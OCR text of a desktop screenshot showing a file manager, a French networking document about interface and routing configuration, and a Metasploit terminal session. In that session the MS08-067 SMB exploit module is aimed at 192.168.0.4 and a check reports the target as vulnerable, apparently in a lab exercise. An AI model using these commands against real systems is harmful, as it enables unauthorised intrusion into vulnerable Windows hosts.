 Activities Files Jan 20 01:03 en
SE.doc - LibreOffice Writer
File Edit View Insert Format Styles Table Form Tools Window Help
Default Style Liberation Se
Home Pictures
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Infinix X571
+ Other Locations
DNA-543...
448303438_
168653.jpg
464139701_
265272.jpg
You had a
bad day
BAD DAY.
mp4
cateres-
services-
point-sw...
Detail
transaction
.JPG
GBWA-
201904201
93848.jpg
GBWA-
201906102
30247.jpg
images.
jpeg
images (1).
jpeg
images (2).
jpeg
memoni-
biryani.jpg
MgzKeygua
rd_
21308376...
restaurant-
2662988_
1280-102...
Screenshot
from 2019-
12-03 08-...
Screenshot
from 2019-
12-14 11-...
Screenshot
from 2019-
12-14 11-...
Screenshot
from 2019-
12-14 11-...
Screenshot
from 2019-
12-14 11-...
Screenshot
from 2019-
12-14 11-...
Screenshot
from 2019-
12-14 11-...
Screenshot
from 2020-
01-10 07-...
Screenshot
from 2020-
01-16 10-...
Screenshot
from 2020-
01-20 00-...
Screenshot
from 2020-
01-20 00-...
Screenshot
from 2020-
01-20 00-...
Screenshot
from 2020-
01-20 00-...
Screenshot
from 2020-
01-20 00-...
Screenshot
from 2020-
01-20 00-48-
“Screenshot from 2020-01-20 00-48-56.png” selected (374.5 kB)
8La configuration pour la machine m3 par exemple est donc :
ifconfig eth0 192.168.1.2/24
et sa table de routage (voir schéma ci-dessous) :
Adresse Masque
192.168.1.0
192.168.0.0
192.168.2.0 /24
Page 3 of 21 9,051 words, 57,415 characters Default Style French (France) 120%
File Edit View Search Terminal Help
Metasploit
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.0.4
RHOSTS => 192.168.0.4
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) >